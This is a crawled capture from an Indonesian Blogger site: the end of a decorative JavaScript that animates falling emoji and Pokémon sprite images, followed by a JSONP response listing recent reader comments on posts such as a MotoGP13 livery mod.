','📼','📷','📸','📹','🎥','📽','🎞','📞','☎️','📟','📠','📺','📻','🎙','🎚','🎛','🧭','⏱','⏲','⏰','🕰','⌛️','⏳','📡','🔋','🔌','💡','🔦','🕯','🪔','🧯','🛢','💸','💵','💴','💶','💷','🪙','💰','💳','💎','⚖️','🪜','🧰','🪛','🔧','🔨','⚒','🛠','⛏','🪚','🔩','⚙️','🪤','🧱','⛓','🧲','🔫','💣','🧨','🪓','🔪','🗡','⚔️','🛡','🚬','⚰️','🪦','⚱️','🏺','🔮','📿','🧿','💈','⚗️','🔭','🔬','🕳','🩹','🩺','💊','💉','🩸','🧬','🦠','🧫','🧪','🌡','🧹','🪠','🧺','🧻','🚽','🚰','🚿','🛁','🛀','🧼','🪥','🪒','🧽','🪣','🧴','🛎','🔑','🗝','🚪','🪑','🛋','🛏','🛌','🧸','🪆','🖼','🪞','🪟','🛍','🛒','🎁','🎈','🎏','🎀','🪄','🪅','🎊','🎉','🎎','🏮','🎐','🧧','✉️','📩','📨','📧','💌','📥','📤','📦','🏷','🪧','📪','📫','📬','📭','📮','📯','📜','📃','📄','📑','🧾','📊','📈','📉','🗒','🗓','📆','📅','🗑','📇','🗃','🗳','🗄','📋','📁','📂','🗂','🗞','📰','📓','📔','📒','📕','📗','📘','📙','📚','📖','🔖','🧷','🔗','📎','🖇','📐','📏','🧮','📌','📍','✂️','🖊','🖋','✒️','🖌','🖍','📝','✏️','🔍','🔎','🔏','🔐','🔒','🔓','❤️','🧡','💛','💚','💙','💜','🖤','🤍','🤎','💔','❣️','💕','💞','💓','💗','💖','💘','💝','💟','☮️','✝️','☪️','🕉','☸️','✡️','🔯','🕎','☯️','☦️','🛐','⛎','♈️','♉️','♊️','♋️','♌️','♍️','♎️','♏️','♐️','♑️','♒️','♓️','🆔','⚛️','🉑','☢️','☣️','📴','📳','🈶','🈚️','🈸','🈺','🈷️','✴️','🆚','💮','🉐','㊙️','㊗️','🈴','🈵','🈹','🈲','🅰️','🅱️','🆎','🆑','🅾️','🆘','❌','⭕️','🛑','⛔️','📛','🚫','💯','💢','♨️','🚷','🚯','🚳','🚱','🔞','📵','🚭','❗️','❕','❓','❔','‼️','⁉️','🔅','🔆','〽️','⚠️','🚸','🔱','⚜️','🔰','♻️','✅','🈯️','💹','❇️','✳️','❎','🌐','💠','Ⓜ️','🌀','💤','🏧','🚾','♿️','🅿️','🛗','🈳','🈂️','🛂','🛃','🛄','🛅','🚹','🚺','🚼','⚧','🚻','🚮','🎦','📶','🈁','🔣','ℹ️','🔤','🔡','🔠','🆖','🆗','🆙','🆒','🆕','🆓','0️⃣','1️⃣','2️⃣','3️⃣','4️⃣','5️⃣','6️⃣','7️⃣','8️⃣','9️⃣','🔟','🔢','#️⃣','*️⃣','⏏️','▶️','⏸','⏯','⏹','⏺','⏭','⏮','⏩','⏪','⏫','⏬','◀️','🔼','🔽','➡️','⬅️','⬆️','⬇️','↗️','↘️','↙️','↖️','↕️','↔️','↪️','↩️','⤴️','⤵️','🔀','🔁','🔂','🔄','🔃','🎵','🎶','➕','➖','➗','✖️','♾','💲','💱','™️','©️','®️','〰️','➰','➿','🔚','🔙','🔛','🔝','🔜','✔️','☑️','🔘','🔴','🟠','🟡','🟢','🔵','🟣','⚫️','⚪️','🟤','🔺','🔻','🔸','🔹','🔶','🔷','🔳','🔲','▪️','▫️','◾️','◽️','◼️','◻️','🟥','🟧','🟨','🟩','🟦','🟪','⬛️','⬜️','🟫','🔈','🔇','🔉','🔊','🔔','🔕','📣','📢','👁‍🗨','💬','💭','🗯','♠️','♣️','♥️','♦️','🃏','🎴','🀄️','🕐','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕛','🕜','🕝','🕞','🕟','🕠','🕡','🕢','🕣','🕤','🕥','🕦','🕧','✢','✣','✤','✥','✦','✧','★','☆','✯','✡︎','✩','✪','✫','✬','✭','✮','✶','✷','✵','✸','✹','→','⇒','⟹','⇨','⇾','➾','⇢','☛','☞','➔','➜','➙','➛','➝','➞','♠︎','♣︎','♥︎','♦︎','♤','♧','♡','♢','♚','♛','♜','♝','♞','♟','♔','♕','♖','♗','♘','♙','⚀','⚁','⚂','⚃','⚄','⚅','🂠','⚈','⚉','⚆','⚇','𓀀','𓀁','𓀂','𓀃','𓀄','𓀅','𓀆','𓀇','𓀈','𓀉','𓀊','𓀋','𓀌','𓀍','𓀎','𓀏','𓀐','𓀑','𓀒','𓀓','𓀔','𓀕','𓀖','𓀗','𓀘','𓀙','𓀚','𓀛','𓀜','𓀝','🏳️','🏴','🏁','🚩','🏳️‍🌈','🏳️‍⚧️','🏴‍☠️','🇦🇫','🇦🇽','🇦🇱','🇩🇿','🇦🇸','🇦🇩','🇦🇴','🇦🇮','🇦🇶','🇦🇬','🇦🇷','🇦🇲','🇦🇼','🇦🇺','🇦🇹','🇦🇿','🇧🇸','🇧🇭','🇧🇩','🇧🇧','🇧🇾','🇧🇪','🇧🇿','🇧🇯','🇧🇲','🇧🇹','🇧🇴','🇧🇦','🇧🇼','🇧🇷','🇮🇴','🇻🇬','🇧🇳','🇧🇬','🇧🇫','🇧🇮','🇰🇭','🇨🇲','🇨🇦','🇮🇨','🇨🇻','🇧🇶','🇰🇾','🇨🇫','🇹🇩','🇨🇱','🇨🇳','🇨🇽','🇨🇨','🇨🇴','🇰🇲','🇨🇬','🇨🇩','🇨🇰','🇨🇷','🇨🇮','🇭🇷','🇨🇺','🇨🇼','🇨🇾','🇨🇿','🇩🇰','🇩🇯','🇩🇲','🇩🇴','🇪🇨','🇪🇬','🇸🇻','🇬🇶','🇪🇷','🇪🇪','🇪🇹','🇪🇺','🇫🇰','🇫🇴','🇫🇯','🇫🇮','🇫🇷','🇬🇫','🇵🇫','🇹🇫','🇬🇦','🇬🇲','🇬🇪','🇩🇪','🇬🇭','🇬🇮','🇬🇷','🇬🇱','🇬🇩','🇬🇵','🇬🇺','🇬🇹','🇬🇬','🇬🇳','🇬🇼','🇬🇾','🇭🇹','🇭🇳','🇭🇰','🇭🇺','🇮🇸','🇮🇳','🇮🇩','🇮🇷','🇮🇶','🇮🇪','🇮🇲','🇮🇱','🇮🇹','🇯🇲','🇯🇵','🎌','🇯🇪','🇯🇴','🇰🇿','🇰🇪','🇰🇮','🇽🇰','🇰🇼','🇰🇬','🇱🇦','🇱🇻','🇱🇧','🇱🇸','🇱🇷','🇱🇾','🇱🇮','🇱🇹','🇱🇺','🇲🇴','🇲🇰','🇲🇬','🇲🇼','🇲🇾','🇲🇻','🇲🇱','🇲🇹','🇲🇭','🇲🇶','🇲🇷','🇲🇺','🇾🇹','🇲🇽','🇫🇲','🇲🇩','🇲🇨','🇲🇳','🇲🇪','🇲🇸','🇲🇦','🇲🇿','🇲🇲','🇳🇦','🇳🇷','🇳🇵','🇳🇱','🇳🇨','🇳🇿','🇳🇮','🇳🇪','🇳🇬','🇳🇺','🇳🇫','🇰🇵','🇲🇵','🇳🇴','🇴🇲','🇵🇰','🇵🇼','🇵🇸','🇵🇦','🇵🇬','🇵🇾','🇵🇪','🇵🇭','🇵🇳','🇵🇱','🇵🇹','🇵🇷','🇶🇦','🇷🇪','🇷🇴','🇷🇺','🇷🇼','🇼🇸','🇸🇲','🇸🇦','🇸🇳','🇷🇸','🇸🇨','🇸🇱','🇸🇬','🇸🇽','🇸🇰','🇸🇮','🇬🇸','🇸🇧','🇸🇴','🇿🇦','🇰🇷','🇸🇸','🇪🇸','🇱🇰','🇧🇱','🇸🇭','🇰🇳','🇱🇨','🇵🇲','🇻🇨','🇸🇩','🇸🇷','🇸🇿','🇸🇪','🇨🇭','🇸🇾','🇹🇼','🇹🇯','🇹🇿','🇹🇭','🇹🇱','🇹🇬','🇹🇰','🇹🇴','🇹🇹','🇹🇳','🇹🇷','🇹🇲','🇹🇨','🇹🇻','🇻🇮','🇺🇬','🇺🇦','🇦🇪','🇬🇧','🏴󠁧󠁢󠁥󠁮󠁧󠁿','🏴󠁧󠁢󠁳󠁣󠁴󠁿','🏴󠁧󠁢󠁷󠁬󠁳󠁿','🇺🇳','🇺🇸','🇺🇾','🇺🇿','🇻🇺','🇻🇦','🇻🇪','🇻🇳','🇼🇫','🇪🇭','🇾🇪','🇿🇲','🇿🇼','🥲','🥸','🤌','🤌🏻','🤌🏼','🤌🏽','🤌🏾','🤌🏿','🫀','🫁','🥷','🤵‍♀️','🤵🏻‍♀️','🤵🏼‍♀️','🤵🏽‍♀️','🤵🏾‍♀️','🤵🏿‍♀️','🤵‍♂️','🤵🏻‍♂️','🤵🏼‍♂️','🤵🏽‍♂️','🤵🏾‍♂️','🤵🏿‍♂️','👰‍♀️','👰🏻‍♀️','👰🏼‍♀️','👰🏽‍♀️','👰🏾‍♀️','👰🏿‍♀️','👰‍♂️','👰🏻‍♂️','👰🏼‍♂️','👰🏽‍♂️','👰🏾‍♂️','👰🏿‍♂️','👩‍🍼','👩🏻‍🍼','👩🏼‍🍼','👩🏽‍🍼','👩🏾‍🍼','👩🏿‍🍼','🧑‍🍼','🧑🏻‍🍼','🧑🏼‍🍼','🧑🏽‍🍼','🧑🏾‍🍼','🧑🏿‍🍼','👨‍🍼','👨🏻‍🍼','👨🏼‍🍼','👨🏽‍🍼','👨🏾‍🍼','👨🏿‍🍼','🧑‍🎄','🧑🏻‍🎄','🧑🏼‍🎄','🧑🏽‍🎄','🧑🏾‍🎄','🧑🏿‍🎄','🫂','🐈‍⬛','🦬','🦣','🦫','🐻‍❄️','🦤','🪶','🦭','🪲','🪳','🪰','🪱','🪴','🫐','🫒','🫑','🫓','🫔','🫕','🫖','🧋','🪨','🪵','🛖','🛻','🛼','🪄','🪅','🪆','🪡','🪢','🩴','🪖','🪗','🪘','🪙','🪃','🪚','🪛','🪝','🪜','🛗','🪞','🪟','🪠','🪤','🪣','🪥','🪦','🪧','🏳️‍⚧️','😮‍💨','😵‍💫','😶‍🌫️','❤️‍🔥','❤️‍🩹','🧔‍♀️','🧔🏻‍♀️','🧔🏼‍♀️','🧔🏽‍♀️','🧔🏾‍♀️','🧔🏿‍♀️','🧔‍♂️','🧔🏻‍♂️','🧔🏼‍♂️','🧔🏽‍♂️','🧔🏾‍♂️','🧔🏿‍♂️','💑🏻','💑🏼','💑🏽','💑🏾','💑🏿','💏🏻','💏🏼','💏🏽','💏🏾','💏🏿','👨🏻‍❤️‍👨🏻','👨🏻‍❤️‍👨🏼','👨🏻‍❤️‍👨🏽','👨🏻‍❤️‍👨🏾','👨🏻‍❤️‍👨🏿','👨🏼‍❤️‍👨🏻','👨🏼‍❤️‍👨🏼','👨🏼‍❤️‍👨🏽','👨🏼‍❤️‍👨🏾','👨🏼‍❤️‍👨🏿','👨🏽‍❤️‍👨🏻','👨🏽‍❤️‍👨🏼','👨🏽‍❤️‍👨🏽','👨🏽‍❤️‍👨🏾','👨🏽‍❤️‍👨🏿','👨🏾‍❤️‍👨🏻','👨🏾‍❤️‍👨🏼','👨🏾‍❤️‍👨🏽','👨🏾‍❤️‍👨🏾','👨🏾‍❤️‍👨🏿','👨🏿‍❤️‍👨🏻','👨🏿‍❤️‍👨🏼','👨🏿‍❤️‍👨🏽','👨🏿‍❤️‍👨🏾','👨🏿‍❤️‍👨🏿','👩🏻‍❤️‍👨🏻','👩🏻‍❤️‍👨🏼','👩🏻‍❤️‍👨🏽','👩🏻‍❤️‍👨🏾','👩🏻‍❤️‍👨🏿','👩🏻‍❤️‍👩🏻','👩🏻‍❤️‍👩🏼','👩🏻‍❤️‍👩🏽','👩🏻‍❤️‍👩🏾','👩🏻‍❤️‍👩🏿','👩🏼‍❤️‍👨🏻','👩🏼‍❤️‍👨🏼','👩🏼‍❤️‍👨🏽','👩🏼‍❤️‍👨🏾','👩🏼‍❤️‍👨🏿','👩🏼‍❤️‍👩🏻','👩🏼‍❤️‍👩🏼','👩🏼‍❤️‍👩🏽','👩🏼‍❤️‍👩🏾','👩🏼‍❤️‍👩🏿','👩🏽‍❤️‍👨🏻','👩🏽‍❤️‍👨🏼','👩🏽‍❤️‍👨🏽','👩🏽‍❤️‍👨🏾','👩🏽‍❤️‍👨🏿','👩🏽‍❤️‍👩🏻','👩🏽‍❤️‍👩🏼','👩🏽‍❤️‍👩🏽','👩🏽‍❤️‍👩🏾','👩🏽‍❤️‍👩🏿','👩🏾‍❤️‍👨🏻','👩🏾‍❤️‍👨🏼','👩🏾‍❤️‍👨🏽','👩🏾‍❤️‍👨🏾','👩🏾‍❤️‍👨🏿','👩🏾‍❤️‍👩🏻','👩🏾‍❤️‍👩🏼','👩🏾‍❤️‍👩🏽','👩🏾‍❤️‍👩🏾','👩🏾‍❤️‍👩🏿','👩🏿‍❤️‍👨🏻','👩🏿‍❤️‍👨🏼','👩🏿‍❤️‍👨🏽','👩🏿‍❤️‍👨🏾','👩🏿‍❤️‍👨🏿','👩🏿‍❤️‍👩🏻','👩🏿‍❤️‍👩🏼','👩🏿‍❤️‍👩🏽','👩🏿‍❤️‍👩🏾','👩🏿‍❤️‍👩🏿','🧑🏻‍❤️‍🧑🏼','🧑🏻‍❤️‍🧑🏽','🧑🏻‍❤️‍🧑🏾','🧑🏻‍❤️‍🧑🏿','🧑🏼‍❤️‍🧑🏻','🧑🏼‍❤️‍🧑🏽','🧑🏼‍❤️‍🧑🏾','🧑🏼‍❤️‍🧑🏿','🧑🏽‍❤️‍🧑🏻','🧑🏽‍❤️‍🧑🏼','🧑🏽‍❤️‍🧑🏾','🧑🏽‍❤️‍🧑🏿','🧑🏾‍❤️‍🧑🏻','🧑🏾‍❤️‍🧑🏼','🧑🏾‍❤️‍🧑🏽','🧑🏾‍❤️‍🧑🏿','🧑🏿‍❤️‍🧑🏻','🧑🏿‍❤️‍🧑🏼','🧑🏿‍❤️‍🧑🏽','🧑🏿‍❤️‍🧑🏾','👨🏻‍❤️‍💋‍👨🏻','👨🏻‍❤️‍💋‍👨🏼','👨🏻‍❤️‍💋‍👨🏽','👨🏻‍❤️‍💋‍👨🏾','👨🏻‍❤️‍💋‍👨🏿','👨🏼‍❤️‍💋‍👨🏻','👨🏼‍❤️‍💋‍👨🏼','👨🏼‍❤️‍💋‍👨🏽','👨🏼‍❤️‍💋‍👨🏾','👨🏼‍❤️‍💋‍👨🏿','👨🏽‍❤️‍💋‍👨🏻','👨🏽‍❤️‍💋‍👨🏼','👨🏽‍❤️‍💋‍👨🏽','👨🏽‍❤️‍💋‍👨🏾','👨🏽‍❤️‍💋‍👨🏿','👨🏾‍❤️‍💋‍👨🏻','👨🏾‍❤️‍💋‍👨🏼','👨🏾‍❤️‍💋‍👨🏽','👨🏾‍❤️‍💋‍👨🏾','👨🏾‍❤️‍💋‍👨🏿','👨🏿‍❤️‍💋‍👨🏻','👨🏿‍❤️‍💋‍👨🏼','👨🏿‍❤️‍💋‍👨🏽','👨🏿‍❤️‍💋‍👨🏾','👨🏿‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👨🏻','👩🏻‍❤️‍💋‍👨🏼','👩🏻‍❤️‍💋‍👨🏽','👩🏻‍❤️‍💋‍👨🏾','👩🏻‍❤️‍💋‍👨🏿','👩🏻‍❤️‍💋‍👩🏻','👩🏻‍❤️‍💋‍👩🏼','👩🏻‍❤️‍💋‍👩🏽','👩🏻‍❤️‍💋‍👩🏾','👩🏻‍❤️‍💋‍👩🏿','👩🏼‍❤️‍💋‍👨🏻','👩🏼‍❤️‍💋‍👨🏼','👩🏼‍❤️‍💋‍👨🏽','👩🏼‍❤️‍💋‍👨🏾','👩🏼‍❤️‍💋‍👨🏿','👩🏼‍❤️‍💋‍👩🏻','👩🏼‍❤️‍💋‍👩🏼','👩🏼‍❤️‍💋‍👩🏽','👩🏼‍❤️‍💋‍👩🏾','👩🏼‍❤️‍💋‍👩🏿','👩🏽‍❤️‍💋‍👨🏻','👩🏽‍❤️‍💋‍👨🏼','👩🏽‍❤️‍💋‍👨🏽','👩🏽‍❤️‍💋‍👨🏾','👩🏽‍❤️‍💋‍👨🏿','👩🏽‍❤️‍💋‍👩🏻','👩🏽‍❤️‍💋‍👩🏼','👩🏽‍❤️‍💋‍👩🏽','👩🏽‍❤️‍💋‍👩🏾','👩🏽‍❤️‍💋‍👩🏿','👩🏾‍❤️‍💋‍👨🏻','👩🏾‍❤️‍💋‍👨🏼','👩🏾‍❤️‍💋‍👨🏽','👩🏾‍❤️‍💋‍👨🏾','👩🏾‍❤️‍💋‍👨🏿','👩🏾‍❤️‍💋‍👩🏻','👩🏾‍❤️‍💋‍👩🏼','👩🏾‍❤️‍💋‍👩🏽','👩🏾‍❤️‍💋‍👩🏾','👩🏾‍❤️‍💋‍👩🏿','👩🏿‍❤️‍💋‍👨🏻','👩🏿‍❤️‍💋‍👨🏼','👩🏿‍❤️‍💋‍👨🏽','👩🏿‍❤️‍💋‍👨🏾','👩🏿‍❤️‍💋‍👨🏿','👩🏿‍❤️‍💋‍👩🏻','👩🏿‍❤️‍💋‍👩🏼','👩🏿‍❤️‍💋‍👩🏽','👩🏿‍❤️‍💋‍👩🏾','👩🏿‍❤️‍💋‍👩🏿','🧑🏻‍❤️‍💋‍🧑🏼','🧑🏻‍❤️‍💋‍🧑🏽','🧑🏻‍❤️‍💋‍🧑🏾','🧑🏻‍❤️‍💋‍🧑🏿','🧑🏼‍❤️‍💋‍🧑🏻','🧑🏼‍❤️‍💋‍🧑🏽','🧑🏼‍❤️‍💋‍🧑🏾','🧑🏼‍❤️‍💋‍🧑🏿','🧑🏽‍❤️‍💋‍🧑🏻','🧑🏽‍❤️‍💋‍🧑🏼','🧑🏽‍❤️‍💋‍🧑🏾','🧑🏽‍❤️‍💋‍🧑🏿','🧑🏾‍❤️‍💋‍🧑🏻','🧑🏾‍❤️‍💋‍🧑🏼','🧑🏾‍❤️‍💋‍🧑🏽','🧑🏾‍❤️‍💋‍🧑🏿','🧑🏿‍❤️‍💋‍🧑🏻','🧑🏿‍❤️‍💋‍🧑🏼','🧑🏿‍❤️‍💋‍🧑🏽','🧑🏿‍❤️‍💋‍🧑🏾','<img src="https://1.bp.blogspot.com/-JFcc_Fk2NPk/XTm9a027UwI/AAAAAAAAENM/BZGFF4wkyjkkwVdzsYiQ22EEErewRZsTQCLcBGAs/s1600/btc.png"/>','<img src="https://1.bp.blogspot.com/-raiZ0sMHy3c/XTm92U7lzQI/AAAAAAAAENU/UI37ObXisB0_qF6U7POX2fw1X7E9ckZ_wCLcBGAs/s1600/eth.png"/>','<img src="https://1.bp.blogspot.com/-ScdZUrTsb1E/XTm-IB2AlyI/AAAAAAAAENc/5a-jASUSg-UMndo5Mnj11UaNTaznP6y5ACLcBGAs/s1600/ltc.png"/>','<img src="https://1.bp.blogspot.com/-1TddS9HBXjw/XTm-W-XN9RI/AAAAAAAAENg/VgmvJndAw-8t1ZYRteYEYZWPilyV043swCLcBGAs/s1600/doge.png"/>','<img src="https://1.bp.blogspot.com/-tcvGw8--f90/XbPY6XLcD8I/AAAAAAAAEWc/-nmLyej6t4Q47EzTBNHjboUVvBh88JnYQCNcBGAsYHQ/s1600/xmr.png"/>','<img src="https://1.bp.blogspot.com/-lkolDIVDohE/YIepmyRMxcI/AAAAAAAAFlk/NlowkZf36h4GOwcbA2hEk5QzZy8Xf7V3QCNcBGAsYHQ/s71/knkland%2B-%2BCopy%2B%25282%2529.png"/>'];
totalsemua = emoji.length + 12065;


function pokemoji(angka){

if ((emotanggal == 25 && emobulan == 11)&& Math.random()<0.9){
angka = emoji.length + 7847 + Math.floor(Math.random()*20);
//krismas
}


if (angka < emoji.length){

return emoji[angka]
}
else{
angka = angka - emoji.length + 1;

if (angka < 6403) {return '<img style="width: 75px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else if ((angka > 11585) && (angka < 11730)){return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.gif"/>'}
else if ((angka > 11729) && (angka < 12066)){return '<img style="width: 32px;height: auto;" src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}
else{return '<img src="https://raw.githubusercontent.com/swrdfgd/pokem/main/'+angka+'.png"/>'}

}


}

var circles = [];

var i = 1;

  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
  
while (Math.random() < 0.5) {
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 0, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 200, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 200, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 400, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 400, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 - 600, -300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  if (Math.random() < 0.5){
  addCircle(i * Math.ceil(Math.random()*300), [10 + 600, 300], pokemoji(Math.floor(Math.random() * totalsemua)));}
  i = i + 1;
}



function addCircle(delay, range, color) {
  setTimeout(function() {
    var c = new Circle(range[0] + Math.random() * range[1], 80 + Math.random() * 4, color, {
      x: -0.15 + Math.random() * 0.3,
      y: 1 + Math.random() * 1
    }, range);
    circles.push(c);
  }, delay);
}

function Circle(x, y, c, v, range) {
  var _this = this;
  this.x = x;
  this.y = y;
  this.color = c;
  this.v = v;
  this.range = range;
  this.element = document.createElement('span');
  /*this.element.style.display = 'block';*/
  this.element.style.opacity = 0;
  this.element.style.position = 'absolute';
  this.element.style.fontSize = '26px';
  this.element.style.color = 'hsl('+(Math.random()*360|0)+',80%,50%)';
  this.element.innerHTML = c;
  container.appendChild(this.element);

  this.update = function() {
    if (_this.y > 800) {
      _this.y = 80 + Math.random() * 4;
      _this.x = _this.range[0] + Math.random() * _this.range[1];
    }
    _this.y += _this.v.y;
    _this.x += _this.v.x;
    this.element.style.opacity = 1;
    this.element.style.transform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.webkitTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
    this.element.style.mozTransform = 'translate3d(' + _this.x + 'px, ' + _this.y + 'px, 0px)';
  };
}

function animate() {
  for (var i in circles) {
    circles[i].update();
  }
  requestAnimationFrame(animate);
}

animate();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111005320299193702691_1768916156849&_=1768916156850
body_size: 1430
content:
// API callback
jQuery111005320299193702691_1768916156849({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.comments"},"updated":{"$t":"2025-12-10T16:17:59.987+08:00"},"title":{"type":"text","$t":"KnK Land"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"410"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6724135757093080756"},"published":{"$t":"2025-11-15T01:24:50.209+08:00"},"updated":{"$t":"2025-11-15T01:24:50.209+08:00"},"title":{"type":"text","$t":"Update-an livery seperti ini selalu bikin MotoGP13..."},"content":{"type":"html","$t":"Update-an livery seperti ini selalu bikin MotoGP13 terasa hidup lagi , seru banget lihat game jadul tetap terus dikembangkan. Setelah main atau modding, saya kadang butuh hiburan ringan dan biasanya mampir ke game sederhana seperti https:\/\/playeggycar.com\/ buat istirahat sebentar. Thanks sudah share update-nya, sangat membantu!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/7962055249282898172\/comments\/default\/6724135757093080756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html?showComment=1763141090209#c6724135757093080756","title":""}],"author":[{"name":{"$t":"josaf"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18270579625423311490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2021\/01\/motogp13-mod20-fullclass-v-10-livery.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-7962055249282898172","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/7962055249282898172","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-822961668"},{"name":"blogger.displayTime","value":"Saturday, November 15, 2025 1:24:00 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-5927095988879393509"},"published":{"$t":"2025-07-30T18:11:17.617+08:00"},"updated":{"$t":"2025-07-30T18:11:17.617+08:00"},"title":{"type":"text","$t":"salam kenal bro dan semoga bermanfaat"},"content":{"type":"html","$t":"salam kenal bro dan semoga bermanfaat"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/1793998048486965671\/comments\/default\/5927095988879393509"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html?showComment=1753870277617#c5927095988879393509","title":""}],"author":[{"name":{"$t":"artistoto"},"uri":{"$t":"https:\/\/linklist.bio\/artistoto"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.knkland.com\/2020\/05\/tiga-helai-rumput.html","ref":"tag:blogger.com,1999:blog-4774564364560226898.post-1793998048486965671","source":"http://www.blogger.com/feeds/4774564364560226898/posts/default/1793998048486965671","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-827515218"},{"name":"blogger.displayTime","value":"Wednesday, July 30, 2025 6:11:00 